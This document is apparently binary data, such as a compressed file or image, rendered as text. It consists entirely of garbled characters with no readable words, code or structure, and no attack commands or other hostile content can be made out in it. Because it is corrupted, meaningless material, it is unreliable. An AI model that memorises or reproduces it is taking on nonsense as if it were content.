4 �oE$잗`�S��&�U��)TD�,Ϋ����گ[C2ı�E]۪_�3>F��*b)c�ګ�ƹ=�sFh��h���:k�l��N��JP�]2�#�B���ۭg�1]�H����;�AHlGw4+��x�Ǘ��R������A�~\#�
�8S�)H.{���[��TȨbȆ�'��J��;�t��×��\�3|�j��!�KZIoq�c��CKF���d�ytI;����I��Ɉ	�$A�L��G�0�+ǣ\��T*�sD䢻��Ad{JٓK��6�|L���<��D,���>�L�8[���	8/�|B�bKQ�W���L����4� ��$���ΐ��6t��4��$-Sj��rL��̪Fj�ɤL˴L�ĵ�-B\��);�q�N�3M6R�ud�*J�����N��AM��������4���%$(b͵dK���X�D�EЫ1��KG�E��UC���O��B�Zƪ3OD��Ԩ�l��|��QC�����:����|��\HWlN����@5Ԥ��$U�V|����Q��� ��J/�M5�M$ˁ�P�|��O�LNV��u�]Q导$ꔿ24�3DC�����{���eL3,�Q��w�Q ��������Z�!����D���L&ID�ܧ�<�(�M��ݱ������R%T��6�}�2ݜ(",B4;8U�EK��P�tRZ�U[������l5����|Vդ�DT�H���v�QI���]�)>�@�6�T&yWy-Rx�W�<D"-��K��=%�M��rA����t�D�3�mVg��/mQ�U���D�G_U�)����+hS�VM֘��e]X;EІ}X��&�S���m�ȏL�c:�V�I��H7�[�+��$ז4�r:���%���z�Ww��x]���ڨ݈yeZ�|!՟J�O�2P�DU�T��S+X�=��tM���t�2Uټ��{�����i{�s
�4�X���cY�ٶlR�=�;�[��Yʠ�i-Q��E�ٙ��BN2�oU�E�Y�Z����DZ�Ѓ��ڪ�T���y�Z�m]�]]�}�%�]ۅݦ�F��I��׾J�l��-[(}��I��U��DٔU��5���M���3"9�=�7J99*V�8�+�E��=\�}[˕��kY���a�N���e\LB<�=��#�O:�";,W��F����)����E৵Zו��m��vU��W��ڮ�̶"U]������8cUW�ݡTR9]޶Ź����]?��ލ��E���`�ؿ-6���-\�Ka�J\��θj��݊��Y$�_��ʝ�Y�Ȱ�Z��8F{���y!!q1]�������]'��4fc	�]|�]^��������3�,�HG�M^�=aeq���".ⳡ���.�H�=�	�L%�+�%��������K(�_�<���K��Y�K���HD���)����]���Z@0n�1���=c�e7F�a�6~c8�L���P5RI^�a�Se֍1[�MM��@VF.d^a�]#&5xa19=��HFR'$�b����9�d��oF�p��g�>V$� ed�&v��d���X�����!��Z�/��(�~1  X�^.fb��>��ae�fn�^� A���`s$^ka���f""�:��C6h��r�؊��q����\�-NO�ay�ә�g��d����?�k߉[�:e���U�V�v���߅nh7y���;�Σ%]H}�ޗ<P��fc�h��ݷ2c`�FQ�T9>i��d��|i��	�9MLxD�EX��ix�꩞��ㅺ�[!|���Vi�t��L�`"Ц&Y��d=�������e���e�jT��������eh�>�quF�gZ�h���k��躾�i�n�5��lfΈ�.��Y<���F�U��?�R+�'�~j��j�g��0°�G��H9�u�� m�>�
M�.��f��6��]���j���m�|���b�Q�N�Y��-��Q\fN��k+��Ix���k��������l��n�$��mG�f�+9����^3�fo.]=�[���Un�a��)�6˖;jԆ�1TVz���.�����a"ڮ�%>�~p��g�ne�x�
w�G%�
�T[vk�[��wn܅�>7�Wqo��+��8�m��3�i��~�#�e�lA�fX$p��p���1�5�&9��+�a�>�xFV �f��j��gNg������j2o�5O��ui���X|�]�p:�W���E�s/cA��K�ϱ3t;�O`��O3����,gm����.a.Pu� ��|FdE^�T�P�N�������Kw�v��/�m	���gk�u3?s4x�"B�v8�Q�Pkok;/F��q����htܭ�A��)-����V�$�cv[H���0ޓ?�sO��րw�w/r��Dy�zO��S�Q������w�*�r+_��f�zFJ����W�^aٷ�uWx&f��ʅp�f@
n�$v��x��h�=-��?4��{��`B�vl��9^y�_Z�uyG�� o���fȾ�~�����f��u|�Gs�[%��3��q}GE؀�T�i��z��y�wxC���z���M�ܱ'{��/�5����g����̅{���ya�{���Dy�Oym�v�\t����rԯ&>�R�i�/}Xbɟ|��C�X3�^Ќ`z�{zU������˫����zP���KK�B,8�̓�!(p���Á�����@��A����G�"G���ɒT�������.gҬi3&L�8I����� BF�h�#0M���S9R�N]`��\Y�rճ�+دbÒ-��*ڪQ��h�T�&�uR��H@�"q���6�;.l��Ċ'n��c�;"S�L�1�˙5s����М�Q�4�ԪW��<�5�ز�^b���
_u���!�,�J,���q�ct0��<��%N�}�6v���B0xV��~�m�&�>w���{��Q�W�k���g���o��^%p��r �	*�`/�`�}��t���l^7�#@��i�8��%�x"��ݶ�v_���A1�7#C5�g���{���FA
Y�U� �:)��M9����A2Vye�V�`���ސG���e&IR�i��$L � _}�w^\J9��� �}��'U﹅\E��Qx�gM7�k�I:)��Zz�f�ej���hXv�I�a^ji/��ۖ\�܎���܏���t�!��N��w4���*���zg|a�,f��,���Cj,x��d\�TQ����[�h~x"�&��j�cn�*,yz�H����x,F�*ˬ�͞90����X*��x�	�r�<���9�k��E�k�Ȯh~�|�Y%�gIRq[�t%�袌p3��b�s�:󌙦Aw�駾�v����:n�=�,����e�!�X�Q��F.&��k4�S��]��j��S���"�����mq�d�����0�p��O3�˴����.����+��������������<7�N��Z���¥G���]�9�w�������EY�,$����j�-�<|\E�13�ٌs`>;_����)�C[�)i`�fa�JN[�P��:�U�~�Q/xG��ڇ��t�A.����~�ۙondܿ�$��^'� � o{��!�%!
�ap�{�lΕ8ő�kcs܋�&/���l�����g5˵L����\���wX��:D���r_�vd��M���B����N��]�|�ĺ��)vT匇���-�yҋ��4�]��ֳ����1.�E���C��V��n����}��o(�5���p,�	Q�C�w 8�'�� �p,` �gFM��h����H?�Q���Y�?B�0� �B�$C�І�Cݗv�RҲ����|қ���N#���(�hӉP$�8E*ʩ/V�b/�E.Vϋ]���>2V����_�R�F��
s���gG<�o����'CHAֲ�������ke�A�VdШHN��d��AW���l|�'IJy�s�����bb�jJ��C�ۉ���h�R��\�����%
�4L�3?�B&N��L�1�f�LΠ)T�Y�1��5���0���D��U�N>Ft�����>�tm�v̤C�	O�2#�<i=/
 jp����'��L��TL���KEX��R���IkF[�@�R�hH�J5��r�iE+Jo٤�$y~�]18Ӯx�^匸�e���*l��Ej&U��Ҧ�p[W��Q;S�X��+N�N��VZ׼կ��~�Z�8X ���E�Z�R�O�B�nE�!�LH}(�]gSIK2N�|�aso�ɿ֯�� kY�dX�&V�+��fHC�.�e��z]2�����"b?_�6���mzZ��TxE�/2{*GU��=1�-��j��z^e�SE��m*rb.��y��a����LWۻNvr^��������Vt�6YO���#����yw�MI�f���{�ٰ>���o~����^����<
Y�
�p�/�X���)���i��`
L6�ez�%|xj��e��������n1�N��2}��x�0���x+��K�g~# %��:~�ݣ���47y�Y�31	��)����hc�eQS��N�%]��W��Ƨ�1�՜D\�M.x�M��"�������B?�����L1��f*�-��[�谖�Z"q�Sl頞&gH˷na;,z:�N%v�
��R���V��U����е0@�U��_2'yִ��(�-��Tk�j��\^���<6{���r�̝\&��?^kpg���ƶ"G`x����ey�sّ{�����]�v�.S��R�~�yy.��(��}+���;;�!���[�B��{U��ַ4�Gm�K(pgu�g>_Xw<����uC.ZB3�sn*���r�k�-����0/��H~h�<�󝋼ͳ0�f�J&�r�t�������������K}ݦ���g����V��)���v��=U�O{���|�����A=l�k��3�'Kܽ�]�|��8���O<������E���=�\!����<�%���u^��Í��)��5�T ��y��d����E[�ş�������^�M�=Q�%S�%�z�EZ�i��E��A��`�M��qZ����o�ñ���s:�ƥ� ��ݒ��a �Ȯ񚕭L@e�]�e��O �٘ї��^�"^.]6�B��^��e] ���G(y�F!��U֍ 	z� 
��
��$̠��"6�"2 @�����|Q����ר�ݫ�������\e�~�����-!��*^f�Aޘ,8H�4At�![�}��}�wl�_�aK�]ıb+��b=	����!�Q���)�ݡu�)����"���"�M�#�#J���V�M6��i�%j�0R�1��1
�(���)���"6��!7��!tW��Z+�_���.�"v��-�=$����A��AZ#6�Y	�1�H���  �dac���(]X�BM^�7��21�8�c��cE�E"#��:��c;���%Ջab�qS��&}A�b��b]�b@��T�� ���_H"����=�~\��U�<�
����
 
dF�:��2&�Y&�"�D`Й�IfIJ~����d�-	g�J6ƇޤevEN<� j9P�`�:bRR�;���4�S����!}�>NTp��Vv�V�c'V%_��_:�@^��IxK��%Tƥ�����0&!��\GJWA�#p��p~��"&>���^�m�K�VL6Eev#��f�
��dzzf9�Xh%�<��f4�2eܵ�D�#�q��)&h�f(~�9��u��H�F��ev�y��AZ�U�	���n!�e]��A�tR'm��X��:Iw��w�灒5���4f���E�h��e�`f�$~c[���}X}����~f�~�g�fma����q�n}��"Yt�U.hRd�an�Z祢��^~�ښ2rt�>}(���(\Zs"Ns֥]�(1�u^g_bh�z���Ya��az^�$�.*�d��P�z��M�g��c	~��g����1�3Iڔ%�Vi%Z�%Bh���&�����'J�b'?י&�s"ao���Ʃ���v��,�_-&|<Rr��s�t���*��Y�������X�@c�N�(T�=�f��|�`�秦���*g�'�@Z��f���R��*W<j)rٕ����W�"�*(��P?���m��k0z�WVg�~+��+w��,bK1,H������<eA*̙��Eg�i붎aX�f�VX���2���2a&��Fy����j��j�+Ҥ��d��1�����!����g��+j�'��֬,�֪��*�:�&�mU���nڣF�m�kΖR�DY�~��,�"�N�\R��\d����
��rl�
i���)����(-��$)����nj��ǼJ-E�j	ҫ���9r�R�Ͽ�R	��l�Ah�j��a��-�&m�V�z��J(����m�ƨv-$�F�ޒ�@��LkEV�rb��e�V�*��,#���.��ϖ��R���(��h=anIx[��v'z��"Z�2�4������x��k�n�z�׶nؾ���nlF��(v&���_phUﶭ�n%*Φ��~�,��v�xM]�-F����b���o���n�v��n*-A�o��JF�Z.��K�l�*�2��b����
"���B��Ɩ�p���p{�S&�n�d���*>,�bY��ۊ���.	/��z0����2H'T!ʚ0�-
��
j�b,^���n0�������d�l2��V.��Kn���u���ozܫg��i�d�A�B����_��jڿ�2��b„�]r!�jڪ�V��1�
��r�&�ӰP'$���"	��kbǥ�
* o/���1O["s'$�p�ن���.&TL���$��Svi2����U��[���a�Ov��nm+�c�5����u�k���2�2�`s0���Rh1��#��3��"HS��=�B3{�4���Ro�R�� ��*F/��6n%�dU�0��&X�3���,c�%<�3,�3�����2>'�O�*��kU�	0,���b�l��fW�����.箄=4D�.���!��Fm>��w9�0P	��������Ih���'rs7�u�tc���B�#d$�:W�e�YQ_R��R{�RTf�^��T�?k�*_�?g�V��v�k"�D{%.�D�����>3���-c�|���vF{s7.���>�F\����W�c��_S�__so����L�v�8;#c���3;���3�P�&��Q�_vZ���n|P�S/�.Ռ>��)W5+�v@�6�(-�-B/�Xc�2tC��Y;���Z�7Mvc�7H_�%w�7^GeJ��TR76��6�k�voT	(��46U>6�5z�k�Xv{�=���w}s�gEhC�h�v����j�-k�v�OUx�mJ���VO7W&tE[t��u[#�p'$�uCj���
�4��0��m���s`�P�^tv��pr7�wx�4y��G�7'5��x<�3Ծ'Y�wgC�O�@�뷩�w��U�����,�9�#��M�l'�ˀy�3���)�����-3c7��p��E�\o��|(s|x�0�<�9�N����n��w�B���wM��Lq�������G#m+�:e1{�7'�3�ӯ�ۯg��P�fG����f�mF�k������K)���lg���:�6(��U챫_���/8�׺M����r��?os������Z �y�s�繳?��'�����V����Ԡ�o;��-�����w������?�_3���b���;y�G�A;վ�;7;G0��惃F��v6���7��Ӽ�1�􂈽;H����x������9�w<��߲o�х����S;�G��~�[���׋���}o6�9O�K3�6	E-U�2�C����,4�+=�7��S����R��K4�g��o=�Cadf ��1�J#ж���.�Cw�ǽ܃�K'|����}�/�Ћ�}�C2�W8�;��o''>2�3�0�R�L�9�O>�W��=�k>?yT*�j���'*n�z�n�qs��o{���戹�O� Dc�~4�����	y�"s��
/T�XqC�2#8����I�	#I�4y�I��+=��fL�KhּX�f�91x��� h��@"���K�4r��Ө�P�1���Z�t�j�k�cy�MrZ�R�p�n\;w���c�n�x�����n�C%\F�8C��_tZ�s(�P�n��Z��=���4`��E�0}Z�ԫI����ulٰg�^`7[9j�V񍵇��ÏT0�ewr��ș�6�۩��C���S�s��4��?] 0�����`��}���Wʧ?��	���������^�]:�	�i��vz셣$��)�*���-����¬�A�M��h*@��c�+Xl�A�p��'Ȧ���*��~�p���L3"���"Bˍ�&����0E�*R����`a��Nt�@�P��`F�/�|�A�t�A-��1�:o,�(
e���{��G ?��B�\�I�m-Q�#,��[N� �LO�<�Q�:��4Fk�ET��Sqq����
�:Yb�U喫��t��;�a;��n8+��d�����Y���6���M� QT0Ln���6e<��;�ʔ?��tCA����B��ĕl诰�4
��/�$�N��s��u�Px�UPN4�*2H���r!�RCK ��r�nC"��4�<9�~���R:Y)w`��4��vNx�.5Ԟi{�0K)5�e��L�Aޙ�F�N�Ԩ��jUYmչ]���֜qu�U�z�5ޭ>����L[�e�KOڸ�v�k��v�E�ܽUf9N�'�٪uk�q�&2l�0�(�H/`S�8��	�SVao��k���zj%��)+����ꄲ�A�$3K6	e�+����1�\�77PX?_��ѭ���;�R���#��A�]ptmF^yG�o�j������י��^_��l}װ�f�Ʋ�N�p��W��fQ���ڏ x7
�o}S`��6.7 /x|*�l���-�]��:��QNz�+1����x�S��@:��}�tO��:����'J4��]$d*��JFDj��"Ğ��H����)� ����y* �����š�){H�P�XF�|iL��؈5�9������7be�ְ�W�bY�{���V�;����I��#�XA怅
��}@�zy0�A!��D'ީ`(���UEW��{@[�:��!=����8D_�҈&Cb#9#cӔ.{��GIUZ��.|!,ǧ$-J�1^���r	ofjc�Ej2��jTg����xJ�c;��>^�12I�#f�@�o�*� ��.Ҡ��V#��P�K��d�y8hF3H���'Ur/����<e�Ε�p���|�4�`�2:���0��\r ��!�0"J� ���0Cڻn�t�O4)U�)Ŕ������5?j�jS��,��D�3O9-��L'�ȺΫ������GK�uVj#�x ��}��l�\[x��6�!���=(B�7�*��|���"j�fVT��(3Z�j���z�OG�Xd"Up%���R��ԮJs�a�Dhɺ���u{�h{�ӑuL��B)��l�f�},d;�K�����*��b5�tn�6e(s^W�b_�؉ִ:U��A�;��O����w-nS�8@��lJ9����n
U�a�b6V�'�c%'Kوi�q�iQ�+Q���Mmv�v7\�J5=l7;�=Ї<��O}ID�x����Q?��eN��� {�+a�R�gSݢU�K��
W{���&�]k׬ml�w߹^��Q�*����މ�h7�ղ���I�A��	��A��_�����p�<`K�U\2Q���6�a4�hg�R8C���4sa���ސ��DN�
��V&�ɉM,��L���2�\R���%cr��F1w����o�*���)5ck�K*[�s��T�1�������{Ͻv��v�2?�-W��U�'�`	+�4��w��=�6K6Ԙ4p� �I:{����܊���OGXԧu����rcx �Lt�:��1v���4iJ
g:������6�I������y{�ȭAu��M�s9}�Ko#[�)���m��_���ʁ���}4�G�v2�Q�+��7څ�C��>�1��gf�C7�DwS|�Fpf���Ͳ��y�E�"F�����6�rO!�ۖ��a���)�O��mg&�=��4g��٬3s�P�x��q,�a	�u��W�Ku[�%��;���t�g9��O�������s��ܼ�^VЋN_����M��Ѭ�5�y�o����R�?v��F�d��~��������g�B�����\ߦ"�~���h�q�v�����[�-���I*�����8�86��j��B1��řo��#y󜏞\�k��kb�ِ-��m�~��|N�V����.��i��MM���b�Ş��to����ʍ�*��.���Bk�d���O����� �bj������N�|h��������/�>.�`�h���n�Up�{(�����/�$�
�o6��|Ѝf��,n��-f��~n��"������&�YX�c/���6��Ѱl��DP���k�q��܂O�X��֏͒O��o�/b�/�o�.F�,fJ���D��n �ᔰQۚ��o�d0/3��hCb6��z�n��$��
ot���n�pT�z��Î�(�����)�B
��P��R�砭��e�9�(�@+
g܎k��IER�׭�O�(qi�mYe�t�7,��Ԁ�+�j"�RQK,�Xq	���
���������JM�B������j��>�+�����%9Ϟb�7��k��� �0�NO�|N�xB�����0����b���3Ȳ�M��"�"�O��m�#���r 9,�r�L!r:�
:�L�!-M"�7�����,#��#=R�bc � $���F�)+]�LSr%1OК�"�⨱���w$yR3��)����E�1䶒`FP�.*�m�Q?��O+o/��+�i�"8�C���.��қ�r!#`��.�R��d�\��"-r�0���C��/����8nRH�.5���Q�%CAO}ps&�&m2qR/��)���#�3���@s���4�2@?г�	Us5��H�)�r[P��6��:�S7-
`j,�,��Вh/#�zL!9�s9��d��9��.%���+��r��T�;��0�o�s#/T%w�<��%!S2%�V�>G/'I�y�s3��?�s�2T@ϯ���P'���@�+�1H �(06�-+]�0#�>+�B�4�6q�|��n)8=��
S%�ߺD �DST�s.���"�sF}4N/0gIGw�M��$�֦�<�F��H�%��ˋ~.s�z�>�ݬ`��� �J�K�4�.��@��rA��c^st6�u��(tL	�L�t3��\d�f�C����8E�Oq@�A��@-ÕP�oE���,Q�uD�N�Ss�@�b`>jr�t�x�G��G1.S9#��H)� �*���S�'>c� U�T?'��4V�4g�V�KBouQo�W�Tq�M���*�B�rB+�]��S��Yg�-C���C��OO��`�D��CQTh#�P]�.�3N5UW+	Tm,%�G^�uR)�Kq�K��2B�_75ɔ4�S��j�vT�J��tU��'�U_�(/Vc3v@h�:�c?6t����T6�ucS�i��5�F�U08�#& ��f�D��Oێg�pO�-�U�̵E�	i4��VF5Y[hY�0�j=<�u_/�<�^��g���vl�araVk��mUu۫�:s�pn��n��n��n��MSi7�j1�M�p�c�/�7SWu�R7ySo�Ш���U��5D+g��s	u�0hc*Â�Ί�.EwtI7���KQ}��6X{ы��Ru�v��k)�p6t�&հ`E���GJg7m�C ��"v���y[��\Xz�7$a8K5�z�6k-U{�֕����^�|�]���3�c�s�t�Z��-�UP�7(p*�T'r�ws97Èv.Cb"I)]�tiS�WVq'3;�0^��^�
_C���*�Y18��5x`a�w��kE5�F���+�f��-?Un�Wni��eU�!�'�z+�z�U����{E6zh J�r�W��������W���}�X~�W���-����O�7�<1��n��g%��e�)Mws8q�q�o�S�K$�voM2������9�����c�2o���ꐍ�x�b!ّ�M�b��om��O)�4y�9��=Yp�RFM5Lߏe����MLvy�bYP�-m�)�m�c
��4�i�g���ø�����{�8�/���wTv:ôv�0`���`�x�����Y>�9��f��V�y?��yӹ���%Y���%jx�����wWYsu}XL�3�E��M=���Y�oXb,��/ ��2-�¡�:hv�}vs��D/���5:_�m��9��Sj�b0_��&1v���5������(a�YY�x�i:����* �Q�'����[���c�Cۨ-���9Wkq��o��'�Y����횣);�{�A���Z W��$�����1wN��d ���Ӡ���z��
�YK�����O�������#��&O3k����YH��%�g��ߧ��⛭����wu�(}Z;;��:�G���ڴ�y��Aև[�dE��Ov�c{+O��z�Ζ����V �z�{{���b��Q��
ҷ�n(��[���"���L{߅������
��#��b�qؤ)�`;���H]z �i��6���l��l����滾�\�y(�s�)Yo�f��J��Z�A�\��۩��{���MM�m�\�a}%<�;'*.,�n�#�7�!m�8����$ZS�!�8`	,Z����t��M�9��Z��up���5�K1�xD�`��M��;X��a#{��8�*,��{2b�M�8{�?[z�'��۝������	{�k{�8���W�i�Y�.g�ű�΋ϗ��;p��[�v�� :�zĺ�C�G� e`�A`��Z�|��i�+��;��#<�1�Y��<]ǽ��{�"���K=,5U��؞�۶e��e��=�׶����y�y����A���̅��}<�������م����	ؔs��U��W�Y+ܫ�@�5����=��@�@��]�սv��ߝh�|��=�'݀��e�|�i����*?����N�~�U������x�[Na)���~s�<��q�q������aB�䷜�}���痝����,ګ��!��o�_��Z�p�@J�^�mH�aJ�>�%M9��aKz�^��]����>��b��y�~~�C��L��FM��|��a��˶/w�Wb��/ސ�������-����C�˅�褾���O;1W6����[���\#�����n������Pͳ�K b�@L~�1l�('8�0��bQ�h엚 
��s��&P�th2eʇ�`��Ce
��3�Ν5{��	��%�5z4闤Z�q
�A�T���r5�֭ ���5,��d��=�H�k�6��6�\4:�ڽ��K��|���BJ���6|q��v7v�x �(Z
h���z�F
zs�S�r[֭[���.�8��ȴg׾�;E#ݼu���;�,����:��U��8�W���ӫ^�=����+�h���X�>ȟ=�>����s�5|��p��_��}���ӗG��F|X`$�(ȠP&xÃB�`�CXv�e�d�z�!� �Hb<}ƔhM�VV�ucjh���}6fQk:��#l>��[cI��@'�p��A}��g81	eh��H�i\e�b��mI���fw��ݏe�Zl�D���ED����DvVd�/z橆Ü3�_�$�M(�RD0��(HE�i�Q69ifR�Xe�VR����q�V�]J��a�y�m��ƪd��!f��ƙQ�N9�S�z*��5�if��J찵\��)���й'�w�"G�u�]��v�Rǜza��z���_�ԾW���+�\k��.z?�  �Fh�B��P��p��8PA|p�&.�ӥ*jj%���J*�9^�@_��q@�e�YDv�d�?y룔>�0����b��N��~�{*��r,�c�E���n�1����YD,�Iў�b��f�P,$*PI�&:�)�PC�L�*i�f��2�����L1��j��B�X�J���}!�f���6�ms��;�}w�Ų�,��G�,��Y[7��:�yu��%�3˛޺Ҟ}r�������@�J���?���2 ��
�N��+����X�w��+�#�<3�q�C65t��|<��'���#�|������W_�Ɠ�*4�JmJCw�'Fj�Ͽ�C���k�"�ֺFb(D�gk�ʺ���pl;���S>�Eou�S_��8��m	�c�Pj5+z��L�}�E�ʐX���y��YNsܜ��$� ,���X:s�]7�O��؉�?.P	r��,N�x����/nJ�yY�.�A�q��M�H����2&;���	���WBc�W�5JOg�#d����6�oD� b��9���C�`��l'"i���@��|�l�"%Yv�	�||l���h3A�� ���9b�o��J/W�G�I,�����1=p��(����/��h���9��fWD$�+5�;�����pJ�u�	�V4 ��N�\�]���0ʳx�\e+��ip��������%gMX
�ǰS*ԞTb%+\�Jq�s����YHC2�DR�A�p�N2�iN3��dIK�4#�d��&RO�
n��(�J������'D�Kb�҃�L�-����MS���fFa�fj�Q�9C��̌��)�iRs���9cT�n\�DU���:q�.���Yi�
u�����Y�y�Sx��cS���I����{�P4eLH��A	RG�̔D0kA|.�j��:�Q��z]�G/S��^$���ƴ�l2%��$�l����J�9�,O{Z��Ft��u�,!{U�� #`��R���F�{�K짪z��0�Y]fW����0�aՃX=��fS�۴+9����q���z��lsvV�k� ���6��Upa�2��t�m.��C�݅��]jf=[��ס-s�*T�>W}:�leg`+��� ��$k�{[�Vd�[�Il��@�bK�Þ�ӝ�X�gTnY��󭸨��߬{��"����ME����<oW���4/�Z�}/Y�)���w�Q^�t���<���Ziw��"�x.!�	�`D?��u�X�i��>W̒�����C��[�����x��D�\^,G������-KO���x�{r�J||2 ;��(���d�v:�(�thM|��:̔>�b�LB�:R���nf���/;���y�:9S������7�C�o=t+On7sۺ����W��vW�|�@����\u���`H���nx��m�Y-�,�k�iG�Ǧp�~�Ab4�5Cu�8��4�+y�T:��Z�"(a�u]����M��|sb?���E+��]�@���?r6���K�	ח¶6T���ab<�ޮ:��.B%���~�©(Lw�?�F�潺z��������ӵ�Nt��hPC:Ғ��x+w�6aV���)^q����hY��!�@l�z��kR��)g)m[�򗋞!��߯O�ݝ��\�K�yۼ�xƓ��WE����t����C1����o���ʺ���u�x�9�����,�Q�yZ�J���|�ʷ���;��o�'z��G��+�&�����p�.r�KĻ'q��{��j�w|�]L>Y��w�+�5�e'�y��?,���k*Q�����y�Ds��0�'A�w=�z%�їl�4{�ftz�J5x�{ZVP�m��b�Eu§UÇu��x[�|]D��qq�V�3v�|ցv�w}t�}�D`�v`u!�&0�&�ąv7~xW~�d@��%e��~iG��pI2�Wx3H��w~�K��w�y�4V!8 �`?�5���"�R:�yv�R��c�[F�4�y������Á���x$X�6x�g��*Y�e �v]Mgx\Fq�{��Vg�=8|�M�'���QFx��!}ӗ*�фz��|��nm�v	r �'w��tWw$�D��g��~h8,6Y�Ӈm�vD�'�L�]�&U�X�ʖ��&uj��(� �wRk�we@���y;z�����kn�	�0x��k(e8����Xl���y7��w~�iU���T���؊��P�X�C��W�:�����8�|����C��ExD�7:k7KxD��ʸ��oSH�X�}�xh""� ���n%xq(��3)��Z/P�'m���h~z��f8�my_!6H6B�� Z3S��F�/��x�	���Z3�

%!�#�'��P#s���U��6�ydaX�=�����H�^Y	�K�R�1xy��{0�/���H��u���u:y&dœ>��@I�ɍ��MFy�I��ƌ��vvVD Q	�R�$t�H�y�g��j)�l)tו^��8�p#3x��@g	��V��	e��_o�0�(�$qĀ#���� 	��25c.ǐL� C�X'%e�r2�	��P���8�᳍Hh��ɞ������ԗ�{Iv�)�S�f�U�I��Lӳ�����8D���ږg�HLX�ĩv�(;���Ω0Ը�I���AX�m��ٹ��(� ����P��%�f�ڎع��h>�ikB}���s���(Q
���[��>�5�	z��yk���G�r���u����J�5w���M�Z���	��he.Hx%�PL���J2�%9��,ڢ���0zf�9��WVf%��B��j&����@���yW�g�����X�w�詞�:tU
x��g��)���=NJ�즡i$���qd��Bp�'5��9SR�V�czYkj�Q� u�,��J+|Z��$��Wk� b�	�er�� �)8�ڨ�Y���
��z�̚P4�Y�i��Y�:*=����z���9�Y��j���ﶣ<j������v������j��*�XF��e�ֺ�k��)�j��r�=ۥ^���42��z��9s$'��I��W`��r�����V���z� Ub���y(MSR��dkr��z�ʨ
�zw���J�Mۡ�9��7#�!��{k������.ZK��L�:V4
_j�|A��h���9`ಟˌDɔBJE�X�7��I:��ʺV�ٳ�ְ���+�C{�20/�s�H��J[{u?�e8EQ���jJs��I�8�\�{�'8�� �[�H�g��i['Q��`C�$��Sr[�z���껒ڙ�{b:u����!��Y�J���R����WŃ|C�H�nF��IDn���7_գ��/���gJ�+P�]��Ӹ�����:�OK�yȬ��ף�[J@Ӛ����\��{�f�0��{���?�����ȶy�z�5� �2�4��p"�Yh����Y5qʠ����@�@��kJ�v��牬L��������5�ۿ�	�̬k��K��_�����I`� V#�|���}�������!܅���$��'H�)��f�{��Ž+qd�hܴ���	T;�A��ۧ�˵���@����Z?����kœ��ZܯqR���ʃ��x�����;�O��i�Ɣ�[]�������w8�C�Uj��2�>��	\����:ǣr:�6��aȈ��ܪ���ȍ��9����h�蒑��L�������b���Y1����*v�<���í<�A|@>�|Y]b�?��0����H��C1����~��p�[�]\�}��<Ƴr�J��=��k�xЍ�p�k��|�
M��Lǰ9��c�=8��ܬ�T��ǣo�l�����|�XM�؄W�ȝ\�U�he#���(<�od=lr�:[\��;-ʠʷ~ԛ��h���ʬL
zZ�{:�.��o�� �H,Ƅ��UaP�\��˦���6���`L�6}���ӿ�>��A��ZC[Y#j�H��?i�Y�{�|�!�
�����9��`f[ݲOω���t��!�l�h��#�ԕ��ǝo}�6���@�|��J9*��]��]�=�{j���F��`�!]k&����m������G�A��y:ӣͼ@���[��M��̡�l���i�,\0L�(j�K��߼�g��RM�&�:��č_,˄�����ɫ�[��	�f���Cݜ��%|¬�ݕ�~r�=�Ю��y�����m�!��>\��j�e�H��H��'�t���@�4��P��|���]�O�?aC�Q����
��������-7B=ԙJ�)����u���u�����7{���\���%Ymv��������N�ܩK��=�ǚ�}�������>כ<� ��\j�
�!Hq9�6������]��&��]R^�		a��'V�Ê�,=s�
�.!�^'~�-��Wm.����c�6]�ݟ���=������f� >�Cj��n�'n����;��3�N�	<��]�Ty�q���i�;.H�N��z��u��N�Ns�5��>��K�
����j� ����	�>��j���?�.��������^�pl�z��s����p��O��87�/�����~��^"N�}������7�*�/�0�Z� ߺc�ֳ��з�ۙ|@���P�Ы�k�����[���7�_뭼� e��m�J[���{�䝏��;,/��Ndi�j~�7?؜E���m��n�E/�G���^�� ��O���n#^���m��^��&�ܾ��n�d/�e���̿I���-���^!�b?��ʭ�h������L��5_�~ѯ�4�j�MC��'GmY*�������İqK������{����G c���x�P!$B�ȡ�X��Q��,���2���%M@�ReQ X�t�����qB�N&#|n T�ПD��,�āҥM�hyz�JJ��Q�V�1|֎X�ʞ�V��mS��w���"t��śW�ޮ��Ԑ1�D�Uc���= ���$_�R,_�<�I`,�{�Z�hЎKwn�����[���D�C��};wN�<yw��g��Ņ7NyQ�e�&e�t�T���^�Z5꬧�n%~�x��Ϯ��Rྒྷ7��\~������/]�����Cu*�+
'@0AIY���a0BB'D07�#��(4T��b�A��W���_^�EX2�$;�B��z��G4F�b�h�H��/�p�I'�|2�&�<���������O /����뮲�"��<�N"�+7�,i"-6n'��o>=�ے�/�Dh���+�4�D�bԬFeK.H�¬R�.��3�\S��6e̢�83-��.E53�V%�UWK�T�@}-6�jۍG�|��6��=a���9?���:�>�M	e��5]�<��2s�2���b���Oc�$�Ost*��Jw�^y�eRB;d_�trE�X���!��bϧ�t��Gz���^`�f�N��0�^���c���q�Ē�s��N�,�`3)r�;iѣ�f/t��&�V�����cS�����4��j'ezQI�~�QJ�4��2�Ve}`�k�+u�S��Z3X�}m���N0�V��Ip͵W^�6�_��葇&�Sfc��m���P��.�f��@�my�;h�}W�t7�/?uC��]�A��c}O']��m1�!.S[�5_owx��]|�`.�x�)�5}tS�J�9<p��Y�g^�z8�mBΛl�o��������~��ׇ�}����/ɰv;�e���m��&��a��̖6��U�լõZ��t���xU9�����\ɠ��Yz����g��O,��HMt֞��fv�a3�����sDi��tH/{��B=lP�v�$���E�̔H��%LG�ѕ�eDSL� �Ɗ��uy��Sl8��h-��A�&6��Mq�{�`'�s2e�Aič%��i�5j��_��G����y]#���6����`5�I��Q�l`�n��1̅��e9=nmY_[���2}պJW��͉[������˘8T؈$Ef�B_\f4��L"����Q��K�=�����"k^�DYԢ��N0�m����#ay�ROf�Þ�&GG�O�z'������|IKI�L8HAꢐ��("%�H ��m�{$C�I��
�a[H-)�LrҢ&]����P��|(�O�JҔ�� A����~�h�d���88��#�Z!�L<6���N�i� �K��d���y��.H�:�W�ԉ�q"*\
�h�pR^_-�9�:�trѮ����F洌�D#=��8��o��APLi�;�sy]��A�9ԅ2�i5��(R�62���8�QJZb~�5�HK�R��SКI���Ҧ�\*M����t���-Z���LvJ}�?���śR�*U�iU�fu�׭��G�����fU/s�Ͷ�Uur5�vѩN/Z��zmg_y&���p��ApU�}��S����*���[YCʡ��f'j)��h
T,������f
����ZK��굱�mLoSۚ�֦A�)du�ӕ����-,eM��Ά7�-������>W����t�;�E��n�ũ]��1*+G��͵~���b\�+�j·����]I�W�=@�=#���6
